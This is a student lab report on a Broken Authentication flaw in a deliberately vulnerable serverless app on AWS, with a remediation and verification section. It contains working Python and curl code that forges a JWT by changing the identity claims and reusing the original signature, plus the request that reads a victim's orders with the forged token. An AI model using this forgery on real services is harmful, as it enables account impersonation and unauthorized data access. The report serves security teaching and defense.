ICS-344 - Information Security
Section 02
http://dvsa-website-test-546079881937-us-east-1.s3-website.us-east-1.amazonaws.com/
us-east-1 (N. Virginia)
Date: 19 April 2026
Broken Authentication
(JWT Forgery / Identity Impersonation)
Lesson #2

Goal and Vulnerability Summary
This lesson demonstrates a Broken Authentication vulnerability caused by improper handling of JSON Web Tokens (JWT). The system decodes the JWT payload without verifying its signature, allowing attackers to modify identity fields such as username and sub. This enables unauthorized access to other users’ data through token forgery.

Why This Works / Root Cause
The vulnerability exists because of the backend:
- Decodes the JWT payload without verifying the signature
- Trust’s identity fields such as:
  - username
  - sub
Since JWT payloads are only Base64 encoded (not encrypted), an attacker can:
- Decode the token
- Modify identity fields
- Re-encode it
- Reuse the original signature
Because no signature verification is performed, the backend accepts the forged token as valid.

Environment and Setup
- DVSA deployed on AWS (us-east-1)
- API Endpoint:
https://h3x14rchv6.execute-api.us-east-1.amazonaws.com/dvsa/order
- Tools used:
  - Browser (DevTools)
  - curl
  - jq
  - python3
- AWS Services:
  - API Gateway
  - Lambda (DVSA-ORDER-MANAGER)
  - DynamoDB
Setup steps:
- Created two users:
  - User B (attacker)
  - User C (victim)
- Both users placed at least one order
- Captured JWT tokens using DevTools

Reproduction Steps
Step 1: Capture Tokens
- Open DevTools → Network tab
- Capture Authorization headers for:
  - TOKEN_B
  - TOKEN_C
Step 2: Decode Tokens
python3 - <<'PY'
import os, json, base64
def decode(token):
payload = token.split(".")[1]
payload += "=" * (-len(payload) % 4)
return json.loads(base64.urlsafe_b64decode(payload.encode()))

for name in ["TOKEN_B","TOKEN_C"]:
data = decode(os.environ[name])
print("\n"+name)
print("username:", data.get("username"))
print("sub:", data.get("sub"))
PY

Step 3: Confirm Normal Behavior
curl -s "$API" \
-H "content-type: application/json" \
-H "authorization: $TOKEN_B" \
--data-raw '{"action":"orders"}' | jq

Output: Only User B orders

Step 4: Forge Token
export FAKE_AS_C="$(
python3 - <<'PY'
import os, json, base64
t = os.environ["TOKEN_B"]
victim = os.environ["VICTIM_USER"]

h,p,s = t.split(".")
p += "=" * (-len(p) % 4)
data = json.loads(base64.urlsafe_b64decode(p.encode()))

data["username"] = victim
data["sub"] = victim

newp = base64.urlsafe_b64encode(
json.dumps(data, separators=(",",":")).encode()
).rstrip(b"=").decode()

print(f"{h}.{newp}.{s}")
PY
)"

Step 5: Exploit
curl -s "$API" \
-H "content-type: application/json" \
-H "authorization: $FAKE_AS_C" \
--data-raw '{"action":"orders"}'

Evidence and Proof

Figure 1: Authorization header

Figure 2: User B orders

Figure 3: Forged token response (User C data)

Figure 4: JSON output showing victim data

Fix Strategy / Probable Mitigation
To fix this vulnerability:
- Verify JWT signature using trusted public keys (JWKS)
- Validate:
  - issuer (iss)
  - expiration (exp)
- Reject any modified or invalid tokens

Code / Config Changes
Vulnerable Code:

Fixed Code:









Verification After Fix
Step 1: Re-run exploit

After applying the fix, the forged JWT token is rejected by the backend. The system now returns an error response indicating that the token is invalid. This confirms that JWT signature verification is successfully enforced.

Structured Operation and Security Analysis

Table 1: Structured analysis summary — Table A
Vulnerability | Intended Rule(s) | Artifacts Used to Infer Rule | Normal Behavior Evi dence | Exploit Behavior Evi dence
Broken Authentication | Only verified JWT should determine user identity; User B must not access User C data | DevTools (Authorization header), decoded JWT, curl requests, API responses | Using TOKEN_B returns only User B orders | Modified JWT (FAKE_AS_C) allowed access to victim data or caused abnormal backend behavior

Table 2: Structured analysis summary — Table B:
Vulnerability | Why This Is a Deviation | Deviation Class | Fix Applied  (where) | Post-Fix Verification | Optional Latency Be fore / After Logging
Broken Authentication | The backend trusted identity claims from an unverified JWT, allowing attackers to impersonate another user | Intentional misuse / security-relevant abuse | Lambda (DVSA-ORDER-MANAGER, order-manager.js) — added JWT signature verification using JWKS | Forged token is rejected with “invalid token”; valid tokens require proper verification | ~120ms / 130ms

Takeaway / Lessons Learned
This lesson highlights that JWT tokens must never be trusted without verifying their signature. Simply decoding the payload exposes the system to identity manipulation attacks. In serverless architecture, improper authentication can lead to serious security breaches such as unauthorized data access and account impersonation. The correct approach is to enforce cryptographic verification of tokens and validate critical claims before using them.

